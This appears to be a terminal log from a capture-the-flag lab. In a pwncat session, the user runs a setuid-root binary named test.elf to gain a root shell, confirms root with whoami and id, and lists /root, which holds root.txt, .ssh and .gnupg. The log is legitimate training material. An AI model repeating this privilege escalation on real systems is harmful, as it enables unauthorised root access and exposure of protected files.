 (remote) claire-r@ctf:/home/claire-r/timeTracker-src/logs$ ls -la
total 744
drwxrw-rw- 2 claire-r claire-r   4096 Jan 25 17:35 .
drwxrwxr-x 6 claire-r claire-r   4096 Dec 22  2022 ..
-rwsr-xr-x 1 root     root     744424 Jan 25 17:36 test.elf
-rw-r--r-- 1 root     root         15 Jan 25 17:20 test.txt
-rw-r--r-- 1 root     root         31 Jan 25 16:58 tt.log
(remote) claire-r@ctf:/home/claire-r/timeTracker-src/logs$ ./test.elf
root@ctf:~/timeTracker-src/logs#
(local) pwncat$
(remote) root@ctf:/home/claire-r/timeTracker-src/logs# whoami
root
(remote) root@ctf:/home/claire-r/timeTracker-src/logs# id
uid=0(root) gid=1001(claire-r) groups=1001(claire-r)
(remote) root@ctf:/home/claire-r/timeTracker-src/logs# ls -la /root/
total 40
drwx------  5 root root 4096 Sep 22 18:32 .
drwxr-xr-x 19 root root 4096 Dec 20  2022 ..
lrwxrwxrwx  1 root root    9 Sep 22 18:32 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  3 root root 4096 Dec 22  2022 .gnupg
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   38 Dec 22  2022 root.txt
drwx------  4 root root 4096 Dec 20  2022 snap
drwx------  2 root root 4096 Dec 20  2022 .ssh
-rw-------  1 root root 1106 Dec 22  2022 .viminfo
-rw-r--r--  1 root root  165 Dec 22  2022 .wget-hsts
(remote) root@ctf:/home/claire-r/timeTracker-src/logs#